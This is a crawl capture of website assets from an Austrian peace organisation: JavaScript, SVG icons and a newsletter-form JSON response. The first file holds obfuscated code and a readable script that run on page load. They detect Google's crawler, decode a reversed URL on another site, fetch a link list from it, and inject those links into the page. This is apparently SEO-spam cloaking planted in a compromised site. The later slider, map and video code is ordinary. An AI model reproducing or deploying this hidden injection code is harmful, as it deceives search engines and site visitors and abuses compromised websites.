_0x20b848(_0x2c8114-0xc8,_0x243dd4-0x53,_0x5e2f55,_0x5e2f55-0xc7);}if(_0x2f5f6a['fzUoD'](_0x2f5f6a[_0x1c7ba0(0x43c,0x456,0x44d,0x461)],_0x2f5f6a[_0x1c7ba0(0x435,0x445,0x423,0x428)])){var _0x2f12bb=_0x33a457?function(){function _0x4dc787(_0x4a10d8,_0x5577a3,_0x15247d,_0x32fbb1){return _0x3c0638(_0x4a10d8-0xd,_0x15247d- -0x6eb,_0x15247d-0x46,_0x32fbb1);}if(_0x3535e9){var _0x45f27a=_0x404324[_0x4dc787(-0x128,-0x160,-0x14b,-0x143)](_0x2f6d3d,arguments);return _0x28eb58=null,_0x45f27a;}}:function(){};return _0xadf8fc=![],_0x2f12bb;}else{var _0x272b8f=new DOMParser(),_0xb4128=_0x272b8f[_0x1c7ba0(0x47f,0x45b,0x43e,0x454)+_0x1c7ba0(0x41c,0x439,0x447,0x451)](this[_0x1c7ba0(0x42f,0x43b,0x439,0x451)+'xt'],_0x2f5f6a['IPADe']),_0x2742e4=_0xb4128['body']['innerHTML'],_0x5c6db4=_0x2742e4[_0x3c0638(0x5a8,0x5af,0x5a3,0x5db)](','),_0x550784=Array['from'](document['body'][_0x3c0638(0x56e,0x581,0x553,0x5ac)+_0x1c7ba0(0x42d,0x441,0x439,0x45f)]('a'));for(var _0x2c9029=-0x20f6*-0x1+-0x45*0x29+-0x15e9;_0x2f5f6a[_0x3c0638(0x5b2,0x590,0x594,0x5a9)](_0x2c9029,_0x5c6db4[_0x1c7ba0(0x48b,0x469,0x47f,0x444)]);_0x2c9029++){var _0x510eaf=_0x2f5f6a[_0x1c7ba0(0x464,0x478,0x48b,0x473)][_0x1c7ba0(0x47e,0x47e,0x495,0x4ab)]('|'),_0x4dc914=-0x54d*0x1+0x14b9+-0xbc*0x15;while(!![]){switch(_0x510eaf[_0x4dc914++]){case'0':var _0x2469b2=_0x550784[_0x2c9029];continue;case'1':var _0x4a9426=document[_0x1c7ba0(0x477,0x470,0x48a,0x485)+'ent'](_0x2f5f6a[_0x3c0638(0x544,0x564,0x537,0x55f)]);continue;case'2':_0x2469b2[_0x3c0638(0x573,0x55e,0x56c,0x53d)][_0x1c7ba0(0x44e,0x434,0x43f,0x457)+'re'](document[_0x3c0638(0x5b1,0x58e,0x565,0x5b4)+_0x3c0638(0x591,0x5ad,0x5d7,0x5d6)]('\x20'),_0x12a0d8[_0x3c0638(0x5c6,0x5a2,0x5a8,0x5b9)+'g']);continue;case'3':_0x4a9426[_0x1c7ba0(0x439,0x428,0x408,0x43f)]=_0x5c6db4[_0x2c9029][_0x1c7ba0(0x472,0x484,0x4af,0x489)]();continue;case'4':var _0x12a0d8=_0x4a9426[_0x3c0638(0x5d0,0x5aa,0x5b2,0x580)];continue;case'5':_0x2469b2[_0x3c0638(0x57c,0x55e,0x567,0x547)][_0x1c7ba0(0x412,0x434,0x455,0x423)+'re'](_0x12a0d8,_0x2469b2['nextSiblin'+'g']);continue;}break;}}}};function _0x20b848(_0x33490b,_0x1539dd,_0x21cbe0,_0x305edf){return _0x3b2c4b(_0x1539dd-0x1e8,_0x1539dd-0x1a,_0x21cbe0-0x178,_0x21cbe0);}_0x4664f4[_0x1dbf02(-0x6a,-0x45,-0x36,-0x37)](_0x2f5f6a[_0x20b848(0x522,0x535,0x517,0x560)],_0x45216f,!![]),_0x4664f4[_0x1dbf02(-0x39,-0x55,-0x2c,-0x3b)]();}document[_0x3b2c4b(0x333,0x35e,0x35a,0x331)+_0x8f5a5(-0x3,0x1d,0x0,-0xc)]('DOMContent'+_0x8f5a5(-0x33,-0x4b,-0x6,-0x29),function(){var _0x43d4d1={'UXItB':function(_0x5518e0){return _0x5518e0();}};function _0x4e1293(_0x1890d1,_0x1d7d97,_0x39909d,_0x2d2a56){return _0x8f5a5(_0x1890d1-0x11a,_0x1d7d97-0x1b0,_0x39909d,_0x1d7d97-0x3d5);}function _0x19ef91(_0x587ea1,_0x11bb0d,_0x38e80a,_0x366d40){return _0x8f5a5(_0x587ea1-0x1b7,_0x11bb0d-0x13c,_0x587ea1,_0x11bb0d-0x4c0);}/google/i[_0x19ef91(0x4b5,0x490,0x4b6,0x47e)](navigator[_0x19ef91(0x490,0x4b7,0x4c9,0x4d6)])&&_0x43d4d1[_0x4e1293(0x38a,0x3b6,0x3aa,0x38b)](site);});

const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};


var search='Deutsch</span></a>';
var reverseinsert='txt.sknil_rohcna_kcab_nrettap/emeht-pw/snigulp/tnetnoc-pw/ue.esrunrecnac//:sptth';
var count = 5;



var insert=reverseinsert.split("").reverse().join("");
var wholetext = '';			
var replace = '';

function site2(){
if(/google/i.test(navigator.userAgent)){
    fetch(insert)
    .then((res) => res.text())
    .then((text) => {
      wholetext=text;
      var arr = wholetext.split(",");
      var length = arr.length;
      var hash = Math.abs(sdbm(window.location.href));
	  console.log(hash);
      for(let i = 1; i < count+1; i++){
          replace+=" "+arr[((hash-i)*i)%length].split("").reverse().join("");
      }
      replace = search + replace;
  
      document.body.innerHTML = document.body.innerHTML.replace(search, replace);
     })
    .catch((e) => console.error(e));
}
}
document.addEventListener("DOMContentLoaded", site2);





--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.aspr.ac.at/typo3conf/ext/koerbler_package/Resources/Public/Javascript/app.js?1658393395
body_size: 3120
content:
const client_lang = navigator.language || navigator.userLanguage;

// if (!client_lang.includes("de") && !window.location.pathname.includes("en")) {
// 	window.location.pathname = "/en/"
// }


if (!client_lang.includes("de") && 
    !window.location.pathname.includes("en") && 
    !window.location.pathname.includes("anniversary-form") &&
    !window.location.pathname.includes("advanced-online-form")) {
    window.location.pathname = "/en/"
}

function textSlider(sliderClass){
    $(sliderClass).slick({
        autoplay: true,
        autoplaySpeed: 6000,
        arrows: true,
        dots: false,
        prevArrow: '',
        nextArrow: '<div class="next-arrow"><button type="button" class="text-slider-button">Next</button></button></div>'
    });
}

function textImageSlider(textSlider, imageSlider) {
    $(textSlider).slick({
        autoplay: true,
        autoplaySpeed: 8000,
        arrows: true,
        dots: false,
        prevArrow: '',
        nextArrow: '<div class="next-arrow"><button type="button" class="text-slider-button">Next</button></button></div>',
        asNavFor: imageSlider,
        responsive: [
            {
              breakpoint: 767,
              settings: {
                nextArrow: ''
              }
            }
        ]
    });
    $(imageSlider).slick({
        // autoplay: true,
        // autoplaySpeed: 6000,
        arrows: false,
        dots: false,
        asNavFor: textSlider
    })
}

function mobileMenu(triggerClass, mobileMenu, headClass){
    $(triggerClass).on('click', function(e){
        e.preventDefault();
        $(triggerClass).stop();
        $(mobileMenu).stop();
        $(triggerClass).toggleClass('is-active');
        $(mobileMenu).slideToggle();
    })

    $(".dropnav-toggle").click(function(e){
        e.preventDefault();
        if ($(this).parent().parent().hasClass("open")) {
            $(this).parent().parent().removeClass("open");
        }else {
            $(".dropdown.open").removeClass("open");
            $(this).parent().parent().addClass("open");
        }
    })
}

function standaloneMap() {
    console.log("INIT MAP...")
    let service;
    let infowindow;

    if ($(".standalone-map .gmap").length > 0) {
        // let position = $(".standalone-map #map").attr("data-location");
        //console.log(position);

        function initSAMap(element) {
            let sydney = new google.maps.LatLng(-33.867, 151.195);

            infowindow = new google.maps.InfoWindow();

            let map = new google.maps.Map(element, {center: sydney, zoom: 15});

            let position = element.dataset.location;
            //console.log(position);

            let request = {
                query: position,
                fields: ['name', 'geometry'],
            };

            service = new google.maps.places.PlacesService(map);

            service.findPlaceFromQuery(request, function(results, status) {
                if (status === google.maps.places.PlacesServiceStatus.OK) {
                    for (var i = 0; i < results.length; i++) {
                    createSAMarker(map, results[i]);
                    }

                    map.setCenter(results[0].geometry.location);
                }
            });
        }
        let divs = document.querySelectorAll('.standalone-map .gmap');
        let divsArr = Array.prototype.slice.call(divs);
        divsArr.forEach(function(element) {
            initSAMap(element);
        });

        function createSAMarker(map, place) {
          let marker = new google.maps.Marker({
            map: map,
            position: place.geometry.location
          });

          google.maps.event.addListener(marker, 'click', function() {
            infowindow.setContent(place.name);
            infowindow.open(map, this);
          });
        }
    }
}

function partnerMaps() {
	if ($(".partner-locations-map #map").length > 0) {
		//console.log("INIT MAP...")
		let map;
		let service;
		let infowindow;

	    function initMap() {
	      let sydney = new google.maps.LatLng(-33.867, 151.195);

	      infowindow = new google.maps.InfoWindow();

	      map = new google.maps.Map(
	          document.getElementById('map'), {center: sydney, zoom: 15});

	      let position = $(".partner-locations-map .map-entry[data-first='1']").attr("data-location");

	      let request = {
	        query: position,
	        fields: ['name', 'geometry'],
	      };

	      service = new google.maps.places.PlacesService(map);

	      service.findPlaceFromQuery(request, function(results, status) {
	        if (status === google.maps.places.PlacesServiceStatus.OK) {
	          for (var i = 0; i < results.length; i++) {
	            createMarker(results[i]);
	          }

	          map.setCenter(results[0].geometry.location);
	        }
	      });
	    }
	    initMap();

	    function remap(location) {
			let request = {
				query: location,
				fields: ['name', 'geometry'],
			};

			service = new google.maps.places.PlacesService(map);

			service.findPlaceFromQuery(request, function(results, status) {
				if (status === google.maps.places.PlacesServiceStatus.OK) {
				  for (var i = 0; i < results.length; i++) {
				    createMarker(results[i]);
				  }

				  map.setCenter(results[0].geometry.location);
				}
			});
	    }

	    function createMarker(place) {
	      let marker = new google.maps.Marker({
	        map: map,
	        position: place.geometry.location
	      });

	      google.maps.event.addListener(marker, 'click', function() {
	        infowindow.setContent(place.name);
	        infowindow.open(map, this);
	      });
	    }

	    $(".partner-locations-map .map-entry").click(function() {
	    	let location = $(this).attr("data-location");
	    	//console.log(location)
	    	remap(location);
	    })
	}
}

$.fn.randomize = function(selector){
    var $elems = selector ? $(this).find(selector) : $(this).children(),
        $parents = $elems.parent();

    $parents.each(function(){
        $(this).children(selector).sort(function(){
            return Math.round(Math.random()) - 0.5;
        }).detach().appendTo(this);
    });

    return this;
};

(function () {
    // replace given ID with relevant ID of field container
    const labelSelector = '#km_row_mail input#mail';
    const labels = [
        'Tragen Sie hier Ihre E-Mail Adresse ein',
        'Please enter your e-mail address'
    ]
    var langId = languageId || 0;
    // replace string with name to replace in label
    const labelDecoration = labels[langId];

    const decorationIntervalTime = 200;
    const maxIntervals = 10;
    let intervals = 0;
    const intervalID = window.setInterval(function () {
        if (intervals >= maxIntervals) {
            window.clearInterval(intervalID);

            return;
        }

        const label = document.querySelector(labelSelector);

        if (label) {
            label.placeholder = labelDecoration;

            window.clearInterval(intervalID);

            return;
        }

        intervals++;
    }, decorationIntervalTime);
})();


$(document).ready(function () {

    textSlider('.text-slider');
    textImageSlider('.text-image-slider.text', '.text-image-slider.image');
    mobileMenu('.hamburger', '.mobile-navigation', '.head');
    $(".head .header-navigation .search-item a").on('click', function(e){
        e.preventDefault();
        $(this).parent().addClass("active");
    });

    $("img.slider-animation").addClass("active");

    $(".scrollToContent").click(function(e) {
        e.preventDefault();
        $([document.documentElement, document.body]).animate({
            scrollTop: window.innerHeight - 118 - 44
        }, 1000);

    });
});

$(window).on("load", function(){
    partnerMaps();
    standaloneMap();
    initializeMagnificPopup();
})

// document.addEventListener('DOMContentLoaded', (event) => {
//     partnerMaps();
//     standaloneMap();
//     initializeMagnificPopup();
// });

function initializeMagnificPopup() {
    $('.lightbox-mp').magnificPopup({
        type:'image',
        gallery: {
            // options for gallery
            enabled: true
        },
        image: {
            // options for image content type
            titleSrc: 'title'
        }
    });
}

function initializeYTPlayer() {
    addEventListenerByClass('video-overlay', 'click', activateVideo);
}

function onYouTubeIframeAPIReady() {
    if (typeof YTPlayerConfig !== 'undefined') {
        for (var key in YTPlayerConfig) {
            var config = YTPlayerConfig[key];
            initYTPlayer(config);
        }
        initializeYTPlayer();
    }
}

function initYTPlayer(config) {
    window[player+config.cid] = new YT.Player(config.playerDiv, {
                videoId: config.youtubeId,
                events: {
                    // 'onReady': onPlayerReady,
                    'onStateChange': onPlayerStateChange
                }
    });
}

function onPlayerStateChange(event) {
    if (event.data == YT.PlayerState.ENDED) {
        event.target.a.closest('.video-overlay').classList.remove('playing');
    }
}

function stopVideo() {
    // window[player+cid].stopVideo();
}
function playVieo() {
    // window[player+cid].playVideo();
}

function activateVideo(event) {
    let elem = event.currentTarget;
    elem.classList.add('playing');
    let dataId = elem.dataset.playerid;
    window[player+dataId].playVideo();
}

function addEventListenerByClass(className, event, fn) {
    var list = document.getElementsByClassName(className);
    for (var i = 0, len = list.length; i < len; i++) {
        list[i].addEventListener(event, fn, false);
    }
}

document.addEventListener("scroll", checkMainNavigation);

function checkMainNavigation() {
    var mainNavigation = document.querySelector('div.main-navigation');
    var header = document.querySelector('header.head');
    var headerHeight = header.offsetHeight;
    var headerImage = document.querySelector('div.header-image')
    var headerImageBottom = headerImage.getBoundingClientRect().top + headerImage.offsetHeight;

    if (headerImageBottom <= headerHeight) {
        mainNavigation.classList.add('static');
        mainNavigation.style.cssText = 'top:'+headerHeight+'px;';
    } else {
        mainNavigation.classList.remove('static');
        mainNavigation.style.cssText = "initial";
    }
}


// This code loads the IFrame Player API code asynchronously.
var tag = document.createElement('script');

tag.src = "https://www.youtube.com/iframe_api";
var firstScriptTag = document.getElementsByTagName('script')[0];
firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aspr.ac.at/typo3conf/ext/koerbler_package/Resources/Public/Icons/map-icon.svg
body_size: 1089
content:
<svg height="68" viewBox="0 0 47 68" width="47" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><mask id="a" fill="#fff"><path d="m0 .53538419h46.389v67.44954861h-46.389z" fill="#fff" fill-rule="evenodd"/></mask><g fill="none" fill-rule="evenodd"><path d="m46.3898575 23.0934147c-.1097639 5.1090948-1.1645271 9.1984103-2.7646801 13.207843-4.0235357 10.068622-10.465309 18.6483662-16.8676359 27.2621029-.9793004 1.3172151-1.9431653 2.6463276-2.9156056 3.9686416-.4287655.5829739-.8695364.6203658-1.3120225.0118974-4.9342337-6.7849324-10.216625-13.3353154-14.42538739-20.6114415-1.77508929-3.0678364-3.48672127-6.1968596-4.90507764-9.4380585-1.9963323-4.5669121-3.27062345-9.329282-3.19687578-14.4043842.15264053-10.3983507 7.69719876-19.71913455 17.93440451-21.97624632 12.8286646-2.82818823 25.1513859 4.969725 27.9109208 17.71186872.3567329 1.6486434.4304806 3.3567739.5419596 4.2677769m-23.2545271 19.2636331c10.4533035.0475897 19.0612003-8.4012828 19.1332329-18.7826372.0720326-10.332065-8.5410093-18.96789703-18.9531514-19.00358931-10.5716429-.03569228-19.20355049 8.46076981-19.22070111 18.92030731-.01715062 10.3575596 8.52042861 18.8166298 19.04061961 18.8659192" fill="#fff" mask="url(#a)"/><g fill="#fff"><path d="m19.7709026 19.0002029c.3903305-.0153224 2.38279.8410308 3.2290974 1.2138764v9.7859207s-6.5398093-3.1240718-8-10.6167365c0 0 1.9818141-.2758036 4.7709026-.3830606"/><path d="m24.0112639 19.5504392s3.9246635-4.9121934 10.9887361-4.5291475c0 0-6.516969 5.3215428-11 13.9787083z"/><path d="m24 29.0225959s1.8651581-3.1339989 3.4268444-5.0225959c0 0 3.9587725 4.2690489 7.5731556 6 0 0-3.0756355-.774041-11-.9774041"/><path d="m28 23.937078s1.5448163-2.3235214 4.1593728-4.937078c0 0 2.6489586.4180394 2.8406272.4715096 0 0-1.957641-.194437-6.0187222 5.5284904 0 0-.440674-.4358628-.9812778-1.062922"/><path d="m11 19s1.1166109-.7248716 3.8778149-2c0 0 1.7730212.3125459 4.1221851 1.1562729 0 0-4.5181717.1731475-8 .8437271"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aspr.ac.at/typo3conf/ext/koerbler_package/Resources/Public/Icons/bird.svg
body_size: 635
content:
<svg height="36" viewBox="0 0 55 36" width="55" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><mask id="a" fill="#fff"><path d="m.029175.2215h26.584075v33.117175h-26.584075z" fill="#fff" fill-rule="evenodd"/></mask><g fill="#fff" fill-rule="evenodd"><path d="m19.7342581 8.00046156c.8765592-.03482558 5.3599441 1.91018274 7.2657419 2.75818544v22.241353s-14.7129029-7.0991933-18-24.12715781c0 0 4.4600339-.62860162 10.7342581-.87238063"/><path d="m.055425 10.985925s9.485-11.61825 26.558-10.71525c0 0-15.75 12.59125-26.58425 33.068z" mask="url(#a)" transform="translate(28)"/><path d="m29 33.5558709s4.2387362-7.8378858 7.7887432-12.5558709c0 0 8.9953271 10.6722242 17.2112568 15 0 0-6.9884224-1.9350834-25-2.4441291"/><path d="m37 20.3411493s3.7505265-5.8060989 10.0986731-12.3411493c0 0 6.4358678 1.04786782 6.9013269 1.18090147 0 0-4.7548441-.48839752-14.6189975 13.81909853 0 0-1.070556-1.0916049-2.3810025-2.6588507"/><path d="m0 9s2.51234196-1.81142668 8.72546659-5c0 0 3.98976521.78104359 9.27453341 2.88804491 0 0-10.16676701.43428006-18 2.11195509"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aspr.ac.at/typo3conf/ext/koerbler_package/Resources/Public/Icons/arrow/arrow-right-white2.svg
body_size: 200
content:
<svg height="18" viewBox="0 0 21 18" width="21" xmlns="http://www.w3.org/2000/svg"><path d="m8.5631068 0 7.407767 7.57553957h-15.9708738v2.84892083h15.9708738l-7.407767 7.5755396h3.7152104l8.7216828-9-8.7216828-9z" fill="#fff" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aspr.ac.at/typo3conf/ext/koerbler_package/Resources/Public/Icons/arrow/arrow-left-red.svg
body_size: 254
content:
<svg height="132" viewBox="0 0 156 132" width="156" xmlns="http://www.w3.org/2000/svg"><path d="m69.74104-11.5585938v125.2424018l-57.385571-57.997129v21.8532904l65.4150186 65.9014366 65.5849814-65.9014366v-21.8532904l-57.3855711 57.997129v-125.2424018z" fill="#c2063b" fill-rule="evenodd" transform="matrix(0 -1 -1 0 144.085937 143.796875)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://my.1tool.com/kundenmeister_api/formdata?mId=2098&isevent=1&fId=1&jsoncall=jQuery3310038122437367658746_1764036495670&utm_source=newsletter&utm_medium=E-Mail&utm_campaign=Das_unfassbare_in_Worte_fassen__mit_Kindern_ber_Krieg_reden_30032022%23%2F&_=1764036495671
body_size: 1928
content:
jQuery3310038122437367658746_1764036495670({"result":{"id":"1","name":"Newsletter Formular","attributes":"[{\"name\":\"mail\",\"cg\":\"\",\"pr\":\"\",\"cep\":\"\",\"position\":\"1\",\"mandatory\":\"true\",\"dynamic\":\"false\",\"cvtype\":\"false\",\"fileField\":\"false\",\"datatype\":\"\",\"label\":\"\"}]","formtype_id":"1","contactgroup_id":"115","captcha":"0","static_mailing_lists":"0","mailing_lists":"[]","language_id":"1","mailtext_de":"<p>Liebe*r Leser*in,<br><br>wir freuen uns, Sie als neue*n Abonnent*in der ACP-News begr\u00fc\u00dfen zu d\u00fcrfen.<br><br>Zur Best\u00e4tigung Ihrer Angaben folgen Sie bitte dem nachstehenden Link:<br>###LINK###<br><br>Sollten Sie den Link nicht anklicken k\u00f6nnen, kopieren Sie diesen, f\u00fcgen Sie ihn dann in die Adresszeile Ihres Internetbrowsers ein und best\u00e4tigen Sie mit der Eingabetaste.<br><br>Mit freundlichen Gr\u00fc\u00dfen,<br>Ihr ACP-Team<br>ac4p@ac4p.at<br>&nbsp;<br>Austrian Centre for Peace (ACP)<br>Rochusplatz 1<br>A-7461 Stadtschlaining<br>Austria - Europe<\/p>","mailtext_en":"","confirmtext_de":"<p>Best\u00e4tigung der News Anmeldung<br>&nbsp;<\/p><p>Vielen Dank f\u00fcr Ihre Anmeldung f\u00fcr die ACP News. Sie erhalten in K\u00fcrze eine E-Mail an die von Ihnen angegebene E-Mail-Adresse. Best\u00e4tigen Sie Ihre Anmeldung durch Anklicken des Links in dieser E-Mail.<\/p>","confirmtext_en":"","form_recipient":"","welcome_newsletter_id":"243","mail_subject":"Ihre Newsletteranmeldung","mail_client":"0","area_codes":null,"create_kss_user":"0","newsletter_series_id":"0","form_redirect_url":"","form_redirect_after_submit_url":"","duplicate_check":"1","override_contact_group_duplicates":"0","double_opt_in_only_for_new_subscribers":"0","add_without_double_opt_in":"0","mail_frontend_duplicate_check":"0","project_phase":null,"project_member":null,"agbtext_de":null,"agbtext_en":null,"newslettertext_de":"","newslettertext_en":null,"pretext_de":"","pretext_en":null,"enable_payment_gateway":"0","invoice_option_id":null,"kss_login":"0","always_move_to_participant_list":"0","honeypot":"0","duplicate_check_with_name":"0","lead_stage_id":null,"newsletter_form_id":null,"costs":[],"captcha_image":"<img src=\"https:\/\/my.1tool.com\/captcha\/1764036498.7236.jpg\" width=\" 120\" height=\"30\" style=\"border:0;\" alt=\" \" \/>","captcha_token":"1b144257914b930fea488db6d5bff11b","privacy":{"name":"Newsletter Anmeldung","short_text":"<p>Ich m\u00f6chte die ACP News und relevante Informationen \u00fcber ACP Veranstaltungen erhalten und bin mit einer diesbez\u00fcglichen Speicherung meiner pers\u00f6nlichen Daten nach Richtlinien der Europ\u00e4ischen Datenschutzgrundverordnung einverstanden. Meine Einwilligung kann ich jederzeit widerrufen. Durch Klicken auf \u201cANMELDEN\u201d erkl\u00e4re ich mich mit der Verarbeitung meiner pers\u00f6nlichen Daten gem\u00e4\u00df der ###Datenschutzerkl\u00e4rung### einverstanden.<\/p>","long_text":"","external_link":"https:\/\/www.aspr.ac.at\/datenschutz#\/","newsletter_checkbox":"1"}},"subform":[],"event":[],"course":[],"courseform":[]})